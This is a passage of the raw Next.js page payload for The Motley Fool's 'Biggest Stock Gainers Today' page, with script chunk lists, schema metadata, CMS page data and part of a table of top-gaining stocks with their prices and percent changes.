hunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5"])</script><script>self.__next_f.push([1,"139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"DIANOMI_BOTTOM\"]\n39:T5fc,{\"@context\":\"https://schema.org\",\"@graph\":[{\"@type\":\"Article\",\"inLanguage\":\"en-US\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\",\"mainEntityOfPage\":\"https://www.fool.com/markets/top-stock-gainers/\",\"name\":\"Biggest Stock Gainers Today\",\"headline\":\"Biggest Stock Gainers Today\",\"description\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\",\"datePublished\":\"2024-10-02T20:42:36.864Z\",\"dateModified\":\"2024-10-25T22:15:48.476Z\",\"author\":{\"@type\":\"Organization\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com\"},\"publisher\":{\"@type\":\"Organization\",\"@id\":\"https://www.fool.com/\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com/\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-7-magenta-royalpurple.svg\",\"width\":\"157\",\"height\":\"43\"},\"brand\":\"The Motley Fool\",\"contactPoint\":{\"@type\":\"ContactPoint\",\"contactType\":\"Media Inquiries\",\"email\":\"pr@fool.com\"},\"publishingPrinciples\":\"https://www.fool.com/about/\",\"sameAs\":[\"https://www.fool.com/about/\",\"https://en.wikipedia.org/wiki/The_Motley_Fool\",\"https://www.wikidata.org/wiki/Q7752442\",\"https://www.linkedin.com/company/the-motley-fool\",\"https://www.facebook.com/themotleyfool/\",\"https://x.com/themotleyfool\",\"https://www.instagram.com/themotleyfoolofficial/\",\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"https://www.pinterest.com/themotleyfool/\",\"https://www.tiktok.com/@themotleyfoolofficial\",\"https://www.google.com/search?kgmid=/m/0578mk\"]}}]}"])</script><script>self.__next_f.push([1,"38:[[\"$\",\"$L21\",null,{\"id\":\"wagtail-jsonld\",\"type\":\"application/ld+json\",\"strategy\":\"afterInteractive\",\"children\":\"$39\"}],[\"$\",\"div\",null,{\"className\":\"flex w-full justify-center\",\"children\":[\"$\",\"$L3a\",null,{\"placementName\":\"foolcom_leaderboard_atf_quote\"}]}],[\"$\",\"$L3b\",null,{\"activePageSlug\":\"top-stock-gainers\",\"marketPages\":[{\"id\":6642,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6642/\",\"html_url\":\"https://www.fool.com/markets/\",\"slug\":\"markets\",\"first_published_at\":\"2024-10-02T16:27:08.612506-04:00\",\"url\":\"/markets/\",\"last_published_at\":\"2024-10-25T18:25:15.466441-04:00\"},\"title\":\"Stock Market Indexes Today\",\"tab_label\":\"Market Indexes\"},{\"id\":6645,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6645/\",\"html_url\":\"https://www.fool.com/markets/most-active-stocks/\",\"slug\":\"most-active-stocks\",\"first_published_at\":\"2024-10-02T17:01:47.652062-04:00\",\"url\":\"/markets/most-active-stocks/\",\"last_published_at\":\"2024-10-25T18:09:26.165654-04:00\"},\"title\":\"Most Active Stocks Today\",\"tab_label\":\"Most Active Stocks\"},{\"id\":6643,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6643/\",\"html_url\":\"https://www.fool.com/markets/top-stock-gainers/\",\"slug\":\"top-stock-gainers\",\"first_published_at\":\"2024-10-02T16:42:36.864887-04:00\",\"url\":\"/markets/top-stock-gainers/\",\"last_published_at\":\"2024-10-25T18:15:48.476902-04:00\"},\"title\":\"Biggest Stock Gainers Today\",\"tab_label\":\"Top Stock Gainers\"},{\"id\":6644,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6644/\",\"html_url\":\"https://www.fool.com/markets/top-stock-losers/\",\"slug\":\"top-stock-losers\",\"first_published_at\":\"2024-10-02T16:50:39.059408-04:00\",\"url\":\"/markets/top-stock-losers/\",\"last_published_at\":\"2024-10-25T18:18:24.555484-04:00\"},\"title\":\"Biggest Stock Losers Today\",\"tab_label\":\"Top Stock Losers\"}]}],\"$undefined\",[\"$\",\"section\",null,{\"className\":\"mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]\",\"children\":[false,[\"$\",\"div\",null,{\"className\":\"mt-5 md:mt-10 foolcom-grid-content-sidebar\",\"children\":[[\"$\",\"div\",null,{\"id\":\"article-body-markets\",\"className\":\"article-body mx-auto w-full max-w-full\",\"children\":[[\"$\",\"$L3c\",null,{\"currentPageUrl\":\"/markets/top-stock-gainers/\",\"marketPages\":\"$38:2:props:marketPages\"}],\"$L3d\"]}],[\"$\",\"div\",null,{\"className\":\"lg:flex lg:flex-col\",\"children\":\"$L3e\"}]]}],false]}]}],\"$undefined\",[\"$\",\"$L3f\",null,{\"placement\":\"$40\"}]]\n"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"div\",null,{\"className\":\"wagtail-content article-body\",\"children\":[[\"$\",\"$1d\",\"95a3432a-5a6e-49f9-8ef7-2e4c1c507003\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L41\"}],[\"$\",\"$1d\",\"5a0bccde-bd81-4778-a096-d4bc4f6f7d1f\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"chart_type\",\"...\"]}],\"children\":\"$L42\"}]]}]\n3e:[\"$\",\"div\",null,{\"className\":\"lg:flex lg:flex-col\",\"children\":\"$L43\"}]\n"])</script><script>self.__next_f.push([1,"44:I[5384,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"SidebarErrorBoundary\"]\n45:I[80488,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/c"])</script><script>self.__next_f.push([1,"hunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"SidebarDebugInfoWrapper\"]\n46:I[90595,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"VideoAdContainer\"]\n47:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36"])</script><script>self.__next_f.push([1,"240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"DIANOMI_SIDERAIL\"]\n"])</script><script>self.__next_f.push([1,"43:[\"$\",\"$L44\",null,{\"children\":[[\"$\",\"$L45\",null,{\"pageType\":\"wagtail\",\"hideAds\":false,\"skipRelatedContent\":\"$undefined\",\"relatedArticles\":[],\"slideshows\":[],\"wagtailData\":{\"hide_sidebar\":false,\"full_width\":false,\"no_ads\":\"$undefined\",\"hide_third_party_ads\":\"$undefined\",\"page_type\":\"pages.MarketsPage\"},\"sidebarComponentType\":\"WagtailSidebar\",\"rendererType\":\"MarketsPageRenderer\",\"componentPath\":\"components/wagtail/ui/WagtailSidebar.tsx\",\"debugInfo\":\"$undefined\"}],[\"$\",\"$L46\",null,{\"pageData\":{\"id\":6643,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6643/\",\"html_url\":\"https://www.fool.com/markets/top-stock-gainers/\",\"slug\":\"top-stock-gainers\",\"show_in_menus\":false,\"seo_title\":\"Today’s Biggest Stock Gainers and Winners\",\"search_description\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\",\"first_published_at\":\"2024-10-02T16:42:36.864887-04:00\",\"alias_of\":null,\"parent\":{\"id\":6642,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6642/\",\"html_url\":\"https://www.fool.com/markets/\"},\"title\":\"Stock Market Indexes Today\"},\"url\":\"/markets/top-stock-gainers/\",\"last_published_at\":\"2024-10-25T18:15:48.476902-04:00\"},\"title\":\"Biggest Stock Gainers Today\",\"no_index\":false,\"hide_sidebar\":false,\"full_width\":false,\"tab_label\":\"Top Stock Gainers\",\"related_articles_intro\":\"\",\"body\":[{\"type\":\"paragraph\",\"value\":\"\u003ch2 data-block-key=\\\"8jiny\\\"\u003eTop Stock Gainers\u003c/h2\u003e\u003cp data-block-key=\\\"7huea\\\"\u003eExplore the biggest stock gainers today along with up-to-date performance data, including the latest price, share price changes, trading volume, and more. We cover the \u003ca href=\\\"/investing/top-stocks-to-buy-and-hold/\\\"\u003etop stock\u003c/a\u003e gainers every day with market data, \u003ca href=\\\"/market-trends/\\\"\u003enews\u003c/a\u003e, and analysis from our Foolish experts.\u003c/p\u003e\",\"id\":\"95a3432a-5a6e-49f9-8ef7-2e4c1c507003\"},{\"type\":\"chart_type\",\"value\":{\"chart_title\":\"Today's Biggest Stock Gainers\",\"chart_type\":\"gainers\",\"price_threshold\":2},\"id\":\"5a0bccde-bd81-4778-a096-d4bc4f6f7d1f\"}]},\"variant\":\"desktop\"}],false,false,false,[[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"foolcom_sidebar_top\",\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"rounded border border-gray-200 bg-white p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-4 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-2 h-3 w-full rounded bg-gray-100\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-5/6 rounded bg-gray-100\"}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L3f\",null,{\"placement\":\"$47\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-[152px] mb-8 self-start\",\"children\":[[\"$\",\"$L3a\",null,{\"placementName\":\"foolcom_siderail_right_quote\",\"customClasses\":\"mb-8\"}],[\"$\",\"$L3a\",null,{\"placementName\":\"foolcom_button_quote\",\"customClasses\":\"mb-8\"}]]}],false],false]}]\n"])</script><script>self.__next_f.push([1,"48:I[48422,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"MarketIndexArticles\"]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h4 mb-[24px] font-bold\",\"children\":\"Today's Biggest Stock Gainers\"}],[\"$\",\"div\",null,{\"className\":\"overflow-x-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"block-table shadow-none\",\"children\":[\"$\",\"table\",null,{\"className\":\"text-md w-full table-fixed font-medium\",\"children\":[[\"$\",\"thead\",null,{\"className\":\"thin\",\"children\":[\"$\",\"tr\",null,{\"children\":[[\"$\",\"th\",\"symbol\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-20\",\"children\":\"Symbol\"}],[\"$\",\"th\",\"name\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-32\",\"children\":\"Name\"}],[\"$\",\"th\",\"lastPrice\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Last Price\"}],[\"$\",\"th\",\"change\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Change\"}],[\"$\",\"th\",\"percentChange\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"% Change\"}],[\"$\",\"th\",\"volume\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Volume\"}],[\"$\",\"th\",\"marketCap\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Market Cap\"}],[\"$\",\"th\",\"weekRange\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-40\",\"children\":\"52-Week Range\"}]]}]}],[\"$\",\"tbody\",null,{\"className\":\"thin\",\"children\":[[\"$\",\"tr\",\"PHOE\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/phoe/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PHOE\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/phoe/\",\"className\":\"block\",\"title\":\"Phoenix Asia\",\"children\":\"Phoenix Asia\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$133.12\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$120.99\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"997.44%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"139.8K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.9B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"135.5px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.31\"}],[\"$\",\"span\",null,{\"children\":\"$$133.12\"}]]}]]}]}]]}],[\"$\",\"tr\",\"VIVS\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vivs/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"VIVS\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vivs/\",\"className\":\"block\",\"title\":\"VivoSim Labs\",\"children\":\"VivoSim Labs\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.92\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.22\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"71.77%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"72.4M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.6M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"5.7871046228710465px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.41\"}],[\"$\",\"span\",null,{\"children\":\"$$21.96\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ANL\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/anl/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ANL\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/anl/\",\"className\":\"block\",\"title\":\"Adlai Nortye\",\"children\":\"Adlai Nortye\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$10.63\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$4.10\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"62.79%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"7.7M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$332M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"129.71908488506992px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$0.88\"}],[\"$\",\"span\",null,{\"children\":\"$$11.05\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ASBP\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/asbp/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ASBP\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/asbp/\",\"className\":\"block\",\"title\":\"Aspire Biopharma\",\"children\":\"Aspire Biopharma\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.13\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.67\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"45.89%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"5.4M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.4M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.340149701073598px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.41\"}],[\"$\",\"span\",null,{\"children\":\"$$632.00\"}]]}]]}]}]]}],[\"$\",\"tr\",\"YI\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/yi/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"YI\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/yi/\",\"className\":\"block\",\"title\":\"111\",\"children\":\"111\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.30\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$2.13\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"41.20%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"372.8K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$37M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"71.61957134799775px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between 